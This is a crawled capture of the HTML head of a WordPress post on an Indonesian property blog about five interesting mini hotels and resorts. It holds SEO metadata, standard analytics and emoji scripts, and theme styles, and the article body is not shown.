

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/
body_size: 23407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>5 Hotel dan Resor Mini Paling Menarik di Dunia | Portal Berita Properti Terkini</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Biasanya pengembang berlomba-lomba membuat hotel dan resor yang besar dan mewah. Nah, berikut 5 hotel dan resor mini paling menarik di dunia." />
	<link rel="canonical" href="https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Hotel dan Resor Mini Paling Menarik di Dunia | Portal Berita Properti Terkini" />
	<meta property="og:description" content="Biasanya pengembang berlomba-lomba membuat hotel dan resor yang besar dan mewah. Nah, berikut 5 hotel dan resor mini paling menarik di dunia." />
	<meta property="og:url" content="https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2017-03-10T05:02:27+00:00" />
	<meta property="article:modified_time" content="2019-11-02T09:08:34+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/","url":"https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/","name":"5 Hotel dan Resor Mini Paling Menarik di Dunia | Portal Berita Properti Terkini","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg","datePublished":"2017-03-10T05:02:27+00:00","dateModified":"2019-11-02T09:08:34+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5"},"description":"Biasanya pengembang berlomba-lomba membuat hotel dan resor yang besar dan mewah. Nah, berikut 5 hotel dan resor mini paling menarik di dunia.","breadcrumb":{"@id":"https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2017/03/meski-mini-hotel-dan-resor-ini-miliki-daya-tarik-tersendiri-e0h3Xcf7X6.jpeg","width":800,"height":450,"caption":"5 Hotel dan Resor Mini Paling Menarik di Dunia"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/5-hotel-dan-resor-mini-paling-menarik-di-dunia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"5 Hotel dan Resor Mini Paling Menarik di Dunia"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/4246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=4246' />
